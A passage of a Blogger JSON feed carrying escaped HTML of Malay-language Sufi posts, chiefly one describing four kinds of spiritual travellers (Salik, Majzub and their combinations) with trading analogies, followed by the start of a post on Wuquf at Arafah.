style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang-orang yang menempuh perjalanan untuk pengabdian diri kepada Allah swt ini memiliki empat jenis;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1) GOLONGAN SALIK\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u003Ca style=\"color: #385898; cursor: pointer;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003ESalik ini adalah orang-orang yang menempuh perjalanan untuk sampai kepada Allah swt, dengan memperbanyakkan ibadah-ibadah. Cuma ibadah yang dilakukan oleh golongan ini belum sampai ketahap untuk membuahkan hasil sehingga dapat membukakan hijab hatinya. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETetapi ibadahnya sangat tekun, ibadah yang dilakukan hanyalah antara sifatnya sahaja, amatlah susah untuk sempurna khusyuknya. Ia terasa sangat berat atau beban didalam ibadahnya, tetapi dilakukan dengan bersungguh-sungguh, walaupun telah bermujahadah, tetap juga berat atau beban baginya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGolongan ini ada keistimewaannya, orang yang bersungguh-sungguh tetapi tinggal lagi belum mencapai sesuatu yang dinamakan Inkisyaf (Terbuka hijab hatinya) dan mendapatkan Nur Hidayah Allah swt. Sehingga yang berat tadi dapat menjadi ringan. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGolongan ini belum sampai ketahap itu lagi, dan golongan ini dinamakan Golongan Salik. Pada dasarnya golongan ini banyak menumpukan perhatiannya kepada ibadah-ibadah zahir sahaja. Mereka masih didalam perjalanan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2) GOLONGAN MAJZUB\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDidalam istilah Tasawwuf, golongan ini disebutkan mendapat anugerah dari Allah swt yang berupa Nur Hidayah, tetapi dengan tidak banyak melakukan amalan-amalan. Hanya melakukan ibadah-ibadah asas yang fardhu sahaja. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETetapi dipilih oleh Allah swt dan dikurniakan Nur Hidayah kedalam hatinya, sehinggakan terbuka hijab hatinya dan mendapatkan Ma'krifat yang dalam, dan mendapatkan juga kemesraan hati bersama Allah swt.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGolongan ini dinamakan Golongan Majzub, golongan ini adalah orang-orang yang mendapatkan anugerah dari Allah swt tetapi ia tidak tahu kaedah-kaedah beramal untuk mendapatkan hasilnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3) SALIK MAJZUB\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGolongan Salik Majzub adalah orang-orang yang menempuh perjalanan amal yang bersungguh-sungguh, amalan-amalan yang khusus.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDilakukannya secara bersungguh-sungguh, secara terarah juga dipandu dan ditunjuk ajar oleh guru-gurunya. Orang ini berlatih, beramal dan beribadah sehinggakan sampai disatu tahap dia dikurniakan Allah swt iaitu Jazbah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebelumnya itu dia beramal dengan penuh keberatan, kurang khusyuk. Tiba-tiba dengan kurnia Allah swt setelah istiqomah amal-amalnya sebelum itu, dia dibukakan hijab oleh Allah swt dan mendapatkan Nur Hidayah, lalu dibuka pula pintu Ma'krifat dan diberikan kemesraan hati dengan Allah swt. Ibadahnya menjadi ringan maka golongan ini dinamakan Salik yang Majzub.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4) MAZJUB SALIK\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGolongan Mazjub Salik adalah orang-orang yang telah dikurniakan oleh Allah swt Jazbah, Allah swt telah membukakan pintu hatinya, pintu hijabnya sehingga dia mendapatkan Ma'krifat dan mendapat keasyikan hati dengan Allah swt. Dia kasih kepada Allah swt dan hatinya hanya cenderung kepada Allah swt sahaja.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELalu dia mempelajari cara untuk beramal, sebagaimana ia boleh sampai kepada Natijahnya. Golongan ini dinamankan Majzub yang Salik.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPerumpamaan;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ea) SALIK\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeumpama orang yang berniaga, dia sangat rajin berniaga. Tetapi tidak ditakdirkan Allah swt untuk mendapatkan untung yang banyak, kadang-kadang perniagaannya rugi dan kadang-kadang perniagaannya hanya pulang modal sahaja.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eb) MAJZUB\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeumpama orang yang mendapat harta yang banyak, sama ada harta pusaka atau harta karun. Tetapi orang ini tidak pandai berniaga. Dia hanya kaya sahaja tetapi tidak tahu cara bagaimana untuk berniaga.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ec) SALIK MAJZUB\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeumpama orang berniaga yang perniagaannya sering jatuh dan naik, jatuh dan naik. Tetapi dia tetap bersungguh-sungguh berniaga, apabila tiba suatu masa perniagaannya ditakdirkan Allah naik, dia mendapatkan hasil yang berlipat-lipat ganda.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ed) MAJZUB SALIK\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeumpama orang yang mendapat harta yang banyak, sama ada harta pusaka atau harta karun. Setelah mendapatkan harta itu dia mula berlajar, bagaimana cara untuk berniaga dan menjadi kaya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKesimpulannya;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGolongan Salik semata-mata, Golongan Majzub semata-mata amatlah tidak sesuai untuk menjadi seorang Guru atau mendidik orang lain.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKerana Salik sahaja ia tidak dapat hasil lagi, dia hanya tahu berniaga sahaja. Manakala Majzub pula dia hanya tahu kaya sahaja, sedangkan dia tidak tahu cara untuk berniaga, dia hanya dikurniakan oleh Allah swt hanya untuk dirinya sahaja, jika dia mengajar orang lain pasti orang itu akan bengkrup atau tunggang langgang kerana dia tidak memiliki pengalaman berniaga.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAda pula Golongan Salik Majzub dan Golongan Majzub Salik, adalah orang yang sudah menempuh dua pengalaman atau pejalanan iaitu payah menanggung keperitan dan berhasil mendapat keberuntungan. Dua golongan ini sangat sesuai untuk menjadi seorang Guru untuk mendidik dan mengajar kepada orang-orang yang mahu mendekatkan diri kepada Allah swt.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa itu JAZBAH ???\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa adalah kurnia Allah swt, kurnia Allah kepada seseorang yang dengannya terbuka hijab mata hatinya, seperti;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ea) Yang malas menjadi rajin\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eb) Yang tidak khusyuk menjadi khusyuk\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ec) Yang tidak faham menjadi faham\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ed) Yang tidak berkeyakinan menjadi teguh keyakinannya\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan disebabkan \"NUR\" inilah yang disebutkan didalam Al-Quran; \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Maka sesiapa yang Allah Ta'ala lapangkan dadanya untuk terima islam, maka Al-Quran menjelaskan ini dengan ungkapannya; orang ini berada diatas cahaya dari Tuhannya.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENabi saw mengatakan menghuraikan ayat ini;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Nur ini bila menembusi sampai kedalam hati manusia, akan terbuanglah segala kotor-kotoran didalamnya.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#Sumber dari Syeh Haqtullah\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/1956405985728741598\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/06\/empat-golongan-menuju-allah-swt.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1956405985728741598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1956405985728741598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/06\/empat-golongan-menuju-allah-swt.html","title":"EMPAT GOLONGAN MENUJU ALLAH SWT*"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h217-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-2034390587046291647"},"published":{"$t":"2025-06-05T10:53:00.006+08:00"},"updated":{"$t":"2025-06-05T10:53:39.562+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"Hari Arrafah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYQUvPTP3ArkLqezbtc1_DFatL9bWMFgHOBCj51R5IJ9GskGmBzNE1AXnaYKY9zCS4YCAApR_sc_Azp2j-HjBad5C_RCsl5jUGzT-gIHh8Ro7NaEdHh9g5Lw-xp73CX2JRq_7V4-_k-yYchWxHRLWvcRIEMpqhEdgIJAfVwb2YQ8lyThRWTE69CFiSfhwr\/s720\/Untitled-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"720\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYQUvPTP3ArkLqezbtc1_DFatL9bWMFgHOBCj51R5IJ9GskGmBzNE1AXnaYKY9zCS4YCAApR_sc_Azp2j-HjBad5C_RCsl5jUGzT-gIHh8Ro7NaEdHh9g5Lw-xp73CX2JRq_7V4-_k-yYchWxHRLWvcRIEMpqhEdgIJAfVwb2YQ8lyThRWTE69CFiSfhwr\/w400-h225\/Untitled-27.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E#ALIF_RUH\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E#WUQUF\u003C\/span\u003E ADALAH PERJALANAN \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E#RUH\u003C\/span\u003E DALAM MENUJU KEDEKATAN PADA AL HAQ.. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EADA RASA SUKA DUKA  DALAM MENJALANI NYA. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003ELAPAR PANAS GERAH MENAHAN KETIDAK NIKMATAN FISIK DI PADANG AROFAH.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMAKA JIKA RUH ATAU BATIN TIDAK TEGAK DAN  KOKOH ,\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMAKA JUGA AKAN BERGEJOLAK RASA JIWA YG SEDANG WUQUF KARENA BELUM DAPAT SATU KETENANGAN BATIN\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMAKA HAKIKAT WUQUF ADALAH IBADAH RUHANI.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: 